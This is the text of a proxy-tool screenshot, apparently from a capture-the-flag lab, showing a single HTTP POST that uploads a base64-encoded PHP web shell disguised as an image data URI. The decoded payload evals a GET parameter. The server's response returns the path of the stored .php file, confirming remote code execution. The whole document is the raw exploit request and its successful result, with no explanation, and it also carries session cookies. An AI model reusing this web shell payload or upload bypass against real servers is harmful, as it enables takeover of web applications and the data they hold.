 Request
Pretty Raw Hex
\n
1 POST /service/Settingnow/upload HTTP/1.1
2 Host: node.hackhub.get-shell.com:58459
3 Content-Length: 70
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://node.hackhub.get-shell.com:58459
9 Referer: http://node.hackhub.get-shell.com:58459/service/settingnow/index
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRlt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw
12 Connection: keep-alive
13
14 img=data:image/php;base64,PD9waHAgQGV2YWwoJF9HRVRbJ2F0dGFjayddKTs/Pgo=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Tue, 11 Mar 2025 13:32:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revali
9 Pragma: no-cache
10 Content-Length: 36
11
12 /upload/images/67d03b5da887e9885.php